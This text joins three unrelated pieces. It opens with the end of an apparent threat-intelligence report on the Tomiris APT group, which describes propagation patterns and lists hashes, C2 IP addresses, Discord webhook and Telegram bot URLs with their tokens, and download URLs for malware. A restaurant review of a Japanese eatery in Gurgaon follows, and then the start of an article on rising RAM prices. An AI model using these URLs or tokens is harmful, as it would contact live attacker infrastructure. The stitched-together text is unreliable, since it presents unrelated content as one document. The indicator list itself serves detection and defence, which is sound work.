In our previous report, we described the JLORAT tool used by the Tomiris APT group. By analyzing numerous JLORAT samples, we were able to identify several distinct propagation patterns commonly employed by the attackers. These patterns include the use of long and highly specific filenames, as well as the distribution of these tools in password-protected archives with passwords in the format “xyz@2025” (for example, “min@2025” or “sib@2025”). These same patterns were also observed with reverse shells and other tools described in this article. Moreover, different malware samples were often distributed under the same file name, indicating their connection. Below is a brief list of overlaps among tools with similar file names:
| Filename (for convenience, we used the asterisk character to substitute numerous space symbols before file extension) | Tool |
| аппарат правительства российской федерации по вопросу отнесения реализуемых на территории сибирского федерального округа*.exe
(translated: Federal Government Agency of the Russian Federation regarding the issue of designating objects located in the Siberian Federal District*.exe) |
Tomiris C/C++ ReverseShell: 078be0065d0277935cdcf7e3e9db4679 33ed1534bbc8bd51e7e2cf01cadc9646 536a48917f823595b990f5b14b46e676 9ea699b9854dde15babf260bed30efcc Tomiris Rust ReverseShell: Tomiris Go ReverseShell: Tomiris PowerShell Telegram Backdoor: |
| О работе почтового сервера план и проведенная работа*.exe
(translated: Work of the mail server: plan and performed work*.exe) |
Tomiris C/C++ ReverseShell: 0f955d7844e146f2bd756c9ca8711263 Tomiris Rust Downloader: Tomiris C# ReverseShell: Tomiris Go ReverseShell: |
| план-протокол встречи о сотрудничестве представителей*.exe
(translated: Meeting plan-protocol on cooperation representatives*.exe) |
Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 0ddc7f3cfc1fb3cea860dc495a745d16 Tomiris C/C++ ReverseShell: Tomiris Rust Downloader: JLORAT: |
| положения о центрах передового опыта (превосходства) в рамках межгосударственной программы*.exe
(translated: Provisions on Centers of Best Practices (Excellence) within the framework of the interstate program*.exe) |
Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 Tomiris C/C++ ReverseShell: JLORAT: Tomiris Rust Downloader: |
We also analyzed the group’s activities and found other tools associated with them that may have been stored on the same servers or used the same servers as a C2 infrastructure. We are highly confident that these tools all belong to the Tomiris group.
The Tomiris 2025 campaign leverages multi-language malware modules to enhance operational flexibility and evade detection by appearing less suspicious. The primary objective is to establish remote access to target systems and use them as a foothold to deploy additional tools, including AdaptixC2 and Havoc, for further exploitation and persistence.
The evolution in tactics underscores the threat actor’s focus on stealth, long-term persistence, and the strategic targeting of government and intergovernmental organizations. The use of public services for C2 communications and multi-language implants highlights the need for advanced detection strategies, such as behavioral analysis and network traffic inspection, to effectively identify and mitigate such threats.
More indicators of compromise, as well as any updates to them, are available to customers of our APT reporting service. If interested, please contact intelreports@kaspersky.com.
Distopia Backdoor
B8FE3A0AD6B64F370DB2EA1E743C84BB
Tomiris Python Discord ReverseShell
091FBACD889FA390DC76BB24C2013B59
Tomiris Python FileGrabber
C0F81B33A80E5E4E96E503DBC401CBEE
Tomiris Python Telegram ReverseShell
42E165AB4C3495FADE8220F4E6F5F696
Tomiris C# Telegram ReverseShell
2FBA6F91ADA8D05199AD94AFFD5E5A18
Tomiris C/C++ ReverseShell
0F955D7844E146F2BD756C9CA8711263
078BE0065D0277935CDCF7E3E9DB4679
33ED1534BBC8BD51E7E2CF01CADC9646
Tomiris Rust Downloader
1083B668459BEACBC097B3D4A103623F
JLORAT
C73C545C32E5D1F72B74AB0087AE1720
Tomiris Rust ReverseShell
9A9B1BA210AC2EBFE190D1C63EC707FA
Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)
2ED5EBC15B377C5A03F75E07DC5F1E08
Tomiris PowerShell Telegram Backdoor
C75665E77FFB3692C2400C3C8DD8276B
Tomiris C# ReverseShell
DF95695A3A93895C1E87A76B4A8A9812
Tomiris Go ReverseShell
087743415E1F6CC961E9D2BB6DFD6D51
Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)
83267C4E942C7B86154ACD3C58EAF26C
AdaptixC2
CD46316AEBC41E36790686F1EC1C39F0
1241455DA8AADC1D828F89476F7183B7
F1DCA0C280E86C39873D8B6AF40F7588
Havoc
4EDC02724A72AFC3CF78710542DB1E6E
Domains/IPs/URLs
Distopia Backdoor
hxxps://discord[.]com/api/webhooks/1357597727164338349/ikaFqukFoCcbdfQIYXE91j-dGB-8YsTNeSrXnAclYx39Hjf2cIPQalTlAxP9-2791UCZ
Tomiris Python Discord ReverseShell
hxxps://discord[.]com/api/webhooks/1370623818858762291/p1DC3l8XyGviRFAR50de6tKYP0CCr1hTAes9B9ljbd-J-dY7bddi31BCV90niZ3bxIMu
hxxps://discord[.]com/api/webhooks/1388018607283376231/YYJe-lnt4HyvasKlhoOJECh9yjOtbllL_nalKBMUKUB3xsk7Mj74cU5IfBDYBYX-E78G
hxxps://discord[.]com/api/webhooks/1386588127791157298/FSOtFTIJaNRT01RVXk5fFsU_sjp_8E0k2QK3t5BUcAcMFR_SHMOEYyLhFUvkY3ndk8-w
hxxps://discord[.]com/api/webhooks/1369277038321467503/KqfsoVzebWNNGqFXePMxqi0pta2445WZxYNsY9EsYv1u_iyXAfYL3GGG76bCKy3-a75
hxxps://discord[.]com/api/webhooks/1396726652565848135/OFds8Do2qH-C_V0ckaF1AJJAqQJuKq-YZVrO1t7cWuvAp7LNfqI7piZlyCcS1qvwpXTZ
Tomiris Python FileGrabber
hxxp://62.113.115[.]89/homepage/infile.php
Tomiris Python Telegram ReverseShell
hxxps://api.telegram[.]org/bot7562800307:AAHVB7Ctr-K52J-egBlEdVoRHvJcYr-0nLQ/
Tomiris C# Telegram ReverseShell
hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/
Tomiris C/C++ ReverseShell
77.232.39[.]47
109.172.85[.]63
109.172.85[.]95
185.173.37[.]67
185.231.155[.]111
195.2.81[.]99
Tomiris Rust Downloader
hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX
hxxps://discordapp[.]com/api/webhooks/1363764458815623370/IMErckdJLreUbvxcUA8c8SCfhmnsnivtwYSf7nDJF-bWZcFcSE2VhXdlSgVbheSzhGYE
hxxps://discordapp[.]com/api/webhooks/1355019191127904457/xCYi5fx_Y2-ddUE0CdHfiKmgrAC-Cp9oi-Qo3aFG318P5i-GNRfMZiNFOxFrQkZJNJsR
hxxp://82.115.223[.]218/
hxxp://172.86.75[.]102/
hxxp://193.149.129[.]113/
JLORAT
hxxp://82.115.223[.]210:9942/bot_auth
hxxp://88.214.26[.]37:9942/bot_auth
hxxp://141.98.82[.]198:9942/bot_auth
Tomiris Rust ReverseShell
185.209.30[.]41
Tomiris C++ ReverseSocks (based on GitHub “Neosama/Reverse-SOCKS5”)
185.231.154[.]84
Tomiris PowerShell Telegram Backdoor
hxxps://api.telegram[.]org/bot8044543455:AAG3Pt4fvf6tJj4Umz2TzJTtTZD7ZUArT8E/
hxxps://api.telegram[.]org/bot7864956192:AAEjExTWgNAMEmGBI2EsSs46AhO7Bw8STcY/
hxxps://api.telegram[.]org/bot8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8/
hxxps://api.telegram[.]org/bot7157076145:AAG79qKudRCPu28blyitJZptX_4z_LlxOS0/
hxxps://api.telegram[.]org/bot7649829843:AAH_ogPjAfuv-oQ5_Y-s8YmlWR73Gbid5h0/
Tomiris C# ReverseShell
206.188.196[.]191
188.127.225[.]191
188.127.251[.]146
94.198.52[.]200
188.127.227[.]226
185.244.180[.]169
91.219.148[.]93
Tomiris Go ReverseShell
62.113.114[.]209
195.2.78[.]133
Tomiris Go ReverseSocks (based on GitHub “Acebond/ReverseSocks5”)
192.165.32[.]78
188.127.231[.]136
AdaptixC2
77.232.42[.]107
94.198.52[.]210
96.9.124[.]207
192.153.57[.]189
64.7.199[.]193
Havoc
78.128.112[.]209
Malicious URLs
hxxp://188.127.251[.]146:8080/sbchost.rar
hxxp://188.127.251[.]146:8080/sxbchost.exe
hxxp://192.153.57[.]9/private/svchost.exe
hxxp://193.149.129[.]113/732.exe
hxxp://193.149.129[.]113/system.exe
hxxp://195.2.79[.]245/732.exe
hxxp://195.2.79[.]245/code.exe
hxxp://195.2.79[.]245/firefox.exe
hxxp://195.2.79[.]245/rever.exe
hxxp://195.2.79[.]245/service.exe
hxxp://195.2.79[.]245/winload.exe
hxxp://195.2.79[.]245/winload.rar
hxxp://195.2.79[.]245/winsrv.rar
hxxp://195.2.79[.]245/winupdate.exe
hxxp://62.113.115[.]89/offel.exe
hxxp://82.115.223[.]78/private/dwm.exe
hxxp://82.115.223[.]78/private/msview.exe
hxxp://82.115.223[.]78/private/spoolsvc.exe
hxxp://82.115.223[.]78/private/svchost.exe
hxxp://82.115.223[.]78/private/sysmgmt.exe
hxxp://85.209.128[.]171:8000/AkelPad.rar
hxxp://88.214.25[.]249:443/netexit.rar
hxxp://89.110.95[.]151/dwm.exe
hxxp://89.110.98[.]234/Rar.exe
hxxp://89.110.98[.]234/code.exe
hxxp://89.110.98[.]234/rever.rar
hxxp://89.110.98[.]234/winload.exe
hxxp://89.110.98[.]234/winload.rar
hxxp://89.110.98[.]234/winrm.exe
hxxps://docsino[.]ru/wp-content/private/alone.exe
hxxps://docsino[.]ru/wp-content/private/winupdate.exe
hxxps://sss.qwadx[.]com/12345.exe
hxxps://sss.qwadx[.]com/AkelPad.exe
hxxps://sss.qwadx[.]com/netexit.rar
hxxps://sss.qwadx[.]com/winload.exe
hxxps://sss.qwadx[.]com/winsrv.exe




When you see a room full of expats and only a handful of Indians at a restaurant, two things usually stand out. The food is authentic and the place is still a quiet secret. Raifu fits that description well. It is a Japanese restaurant that is very reasonably priced and the food is mostly enjoyable.


This was my second visit to Raifu at Dia Park Premier Hotel. The first one was around seven or eight years ago when I went with my friend. The trouble with hidden gems is that they stay so quiet that you forget about them while louder restaurants dominate your feed. When my another friend asked me to take her out for a Japanese meal, this place came back to mind.


We settled at a tatami style table with space for the feet to drop below and started with a chilled beer. The place can be a bit noisy (so those who feel Indians make too much noise, should check this out) but the meal turned into quite a spread. There are many vegetarian options too and my wife had enough choices to keep her happy. I will start with the non vegetarian dishes. Their pork preparations are excellent and the quality of the meat stands out. We ordered Buta Yawarakani (Rs 680), which is grilled pork belly, a pork tofu hot pot (Rs 690), a curry soba ramen bowl (Rs 600), butabara rankon (Rs 280) and asparagus wrapped in bacon (Rs 300). I enjoyed all except the small hot pot which was far too mild for my liking.




For fish, we began with salmon ponzu (Rs 550) that came with cucumber and seaweed. It was a small serving and disappeared quickly. The salmon was lean with a firm bite. My favourite though was the hamachi sashimi (Rs 850). The cut was perfect and as fresh as you can expect in Gurgaon. The tuna donburri bowl (Rs 780) is a generous portion served with miso soup. It is good but when I compare it with similar bowls at popular Indian restaurants, I feel the cubed fish elsewhere is easier to eat than the sashimi style cut used at Raifu. The one letdown in the fish section was the grilled seabass. At (Rs 1600), it was the most expensive dish we ordered and the serving was very small. The skin was nicely crisp but the fish itself did not have the flakiness I was hoping for.




Raifu also serves poultry. We tried the chicken skin and chicken thigh skewers (Rs 200 each). There are only two skewers per order and at this price I was not expecting a large serving. I will still order the chicken skin again on my next visit.

On the vegetarian side, my wife enjoyed the veg tempura sushi rolls (8 pcs for Rs 480), the grilled eggplant skewer (Rs 100) and a spicy noodle dish made on request. Since the place mainly attracts expats, we were pleasantly surprised to see the chef handle the vegetarian dishes with the same attention.



Home made ice cream (Rs 280) tasted just like any regular brand available outside and can be skipped.

If you want a proper Japanese meal without denting your pocket, Raifu is worth a visit. With the Zomato discount, it becomes even better value and should cost around Rs2000 per head.

Address: Raifu,
Dia Park Premier Hotel 353-357 near Huda City Center, Sector 29, Gurugram | Phone: 0124-4566701
The post Raifu: Authentic Japanese restaurant at Gurgaon appeared first on Indian Food Freak.
It’s not a bad time to upgrade your gaming PC. Graphics card prices in the 2020s have undulated continuously as the industry has dealt with pandemic and AI-related shortages, but it’s actually possible to get respectable mainstream- to high-end GPUs like AMD’s Radeon RX 9060 XT and 9070 series or Nvidia’s RTX 5060, 5070, and 5080 series for at or slightly under their suggested retail prices right now. This was close to impossible through the spring and summer.
But it’s not a good time to build a new PC or swap your older motherboard out for a new one that needs DDR5 RAM. And the culprit is a shortage of RAM and flash memory chips that has suddenly sent SSD and (especially) memory prices into the stratosphere, caused primarily by the ongoing AI boom and exacerbated by panic-fueled buying by end users and device manufacturers.
To illustrate just how high things have jumped in a short amount of time, let’s compare some of the RAM and storage prices listed in our system guide from three months ago to the pricing for the exact same components today. Note that several of these are based on the last available price and are currently sold out; we also haven’t looked into things like microSD or microSD Express cards, which could also be affected.


© Micron